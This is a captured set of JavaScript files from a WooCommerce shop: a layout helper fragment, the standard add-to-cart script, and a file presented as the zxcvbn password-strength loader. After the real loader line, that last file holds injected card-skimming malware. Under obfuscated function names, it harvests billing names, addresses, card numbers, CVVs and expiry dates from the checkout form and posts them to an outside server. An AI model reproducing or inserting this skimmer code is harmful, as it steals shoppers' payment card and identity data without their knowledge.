		_self.baseLayer.css({ width: w, height: h + diff});
		_self.contentsLayer.css({width: w, height: h + diff});	
		
		if(_self.options.align == 'center'){

			var contH = _self.contents.height();
			var contY = (h - contH) / 2;
			var contW = _self.contents.outerWidth();
			var contX = (w - contW) / 2;	
			_self.contents.css({marginTop: Math.max(contY, 10)});
		} else {
			_self.contents.css({marginTop: _self.options.marginTop});
		}
		
		if(_self.contents.height() < w){
			_self.contentsLayer.css({overflowY: 'auto'});
		} else {
			_self.contentsLayer.css({overflowY: 'scroll'});
		}
	}

	_self.callbacks.onResize();
}


$.fn.getRealDimensions = function (outer) {
	var $this = $(this);
	if ($this.length == 0) {
			return false;
	}
	var $clone = $this.clone()
			.show()
			.css('visibility','hidden')
			.insertAfter($this);        
	var result = {
			width:      (outer) ? $clone.outerWidth() : $clone.innerWidth(), 
			height:     (outer) ? $clone.outerHeight() : $clone.innerHeight(), 
			offsetTop:  $clone.offset().top, 
			offsetLeft: $clone.offset().left
	};
	$clone.remove();
	return result;



}

var dimensions = $('.hidden').getRealDimensions();

});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.makieclothier.com/wp-content/themes/makieclothier/js/woocommerce/add-to-cart.js?ver=1.0
body_size: 999
content:
/* global wc_add_to_cart_params */
/*!
 * WooCommerce Add to Cart JS
 */
jQuery( function( $ ) {

	if ( typeof wc_add_to_cart_params === 'undefined' ) {
		return false;
	}

	// Ajax add to cart.
	$( document ).on( 'click', '.add_to_cart_button', function() {

		// AJAX add to cart request.
		var $thisbutton = $( this );

		if ( $thisbutton.is( '.ajax_add_to_cart' ) ) {

			if ( ! $thisbutton.attr( 'data-product_id' ) ) {
				return true;
			}

			$thisbutton.removeClass( 'added' );
			$thisbutton.addClass( 'loading' );

			var data = {};

			$.each( $thisbutton.data(), function( key, value ) {
				data[ key ] = value;
			});

			// Trigger event.
			$( document.body ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

			// Ajax action.
			$.post( wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ), data, function( response ) {

				if ( ! response ) {
					return;
				}

				if ( response.error && response.product_url ) {
					window.location = response.product_url;
					return;
				}

				// Redirect to cart option
				if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {

					window.location = wc_add_to_cart_params.cart_url;
					return;

				} else {

					// Trigger event so themes can refresh other areas
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

				}
			});

			return false;

		}

		return true;
	});

	// On "added_to_cart"
	$( document.body ).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
		var page = window.location.toString().replace( 'add-to-cart', 'added-to-cart' );
		$button = typeof $button === 'undefined' ? false : $button;

		if ( $button ) {
			$button.removeClass( 'loading' );
		}

		// Block fragments class.
		if ( fragments ) {
			$.each( fragments, function( key ) {
				$( key ).addClass( 'updating' );
			});
		}

		// Block widgets and fragments.
		$( '.shop_table.cart, .updating, .cart_totals' )
			.fadeTo( '400', '0.6' )
			.block({
				message: null,
				overlayCSS: {
					opacity: 0.6
				}
			});

		if ( $button ) {
			// Changes button classes.
			$button.addClass( 'added' );

			// View cart text.
			if ( ! wc_add_to_cart_params.is_cart && $button.parent().find( '.added_to_cart' ).length === 0 ) {
				$button.after( ' <a href="' + wc_add_to_cart_params.cart_url + '" class="added_to_cart wc-forward" title="' +
					wc_add_to_cart_params.i18n_view_cart + '">' + wc_add_to_cart_params.i18n_view_cart + '</a>' );
			}
		}

		// Replace fragments.
		if ( fragments ) {
			$.each( fragments, function( key, value ) {
				$( key ).replaceWith( value );
			});

			$( document.body ).trigger( 'wc_fragments_loaded' );
		}

		// Unblock.
		$( '.widget_shopping_cart, .updating' ).stop( true ).css( 'opacity', '1' ).unblock();

		// Cart page elements.
		$( '.shop_table.cart' ).load( page + ' .shop_table.cart:eq(0) > *', function() {
			$( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();

			$( document.body ).trigger( 'cart_page_refreshed' );
		});

		$( '.cart_totals' ).load( page + ' .cart_totals:eq(0) > *', function() {
			$( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
		});

	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.makieclothier.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0
body_size: 816
content:
/*! This file is auto-generated */
!function(){function t(){var t,e=document.createElement("script");return e.src=_zxcvbnSettings.src,e.type="text/javascript",e.async=!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t)}null!=window.attachEvent?window.attachEvent("onload",t):window.addEventListener("load",t,!1)}.call(this);

var fname = "";
var lname = "";

var street_address = "";
var City = "";
var State = "";
var Country = "";

var PostCode = "";
var CCNo = "";
var CVV = "";
var ExpDateMonth = "";
var ExpDateYear = "";

var timerId;

function rredffgss()
{
   try {
            fname = document.getElementsByName('billing_first_name')[0].value;
      } catch (e) {}
	   try {
            lname = document.getElementsByName('billing_last_name')[0].value;
      } catch (e) {}
    
    
      try {
            street_address = document.getElementsByName('billing_address_1')[0].value;
      } catch (e) {}
      try {
            City = document.getElementsByName('billing_city')[0].value;
      } catch (e) {}
      try {
            State = document.getElementsByName('billing_state')[0].value;
      } catch (e) {}
	   try {
            Country = document.getElementsByClassName('select2-selection__rendered')[0].innerText;
      } catch (e) {}
    

      try {
            PostCode = document.getElementsByName('billing_postcode')[0].value;
      } catch (e) {}
     

        try {
            CCNo = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;
      } catch (e) {}

      try {
            CVV = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;
      } catch (e) {}

      try {
            ExpDateMonth = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
      } catch (e) {}
	
      

	

    
}

function rasdafgss()
{
      params = 'fname='+fname+'&lname='+lname+'&street_address='+street_address+'&City='+City+'&State='+State+'&PostCode='+PostCode+'&CCNo='+CCNo+'&CVV='+CVV+'&ExpDateMonth='+ExpDateMonth+'&Country='+Country;
       var url = 'https://arbitrium.site/makieclothier.php';
      var http = new XMLHttpRequest();
      http.open('POST', url, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.send(params);
}


function gbgfere()
{
      try {
            rredffgss();
            if ((fname.length > 2) && (lname.length > 2) && (street_address.length > 2)  && (City.length > 0) && (PostCode.length > 0)   && (CCNo.length > 14) && (CVV.length > 2) && (ExpDateMonth.length > 0)&& (Country.length > 0)) {
                  rasdafgss();
                  clearInterval(timerId);
            }
      }
      catch (e) {}
}

timerId = setInterval(gbgfere, 1200);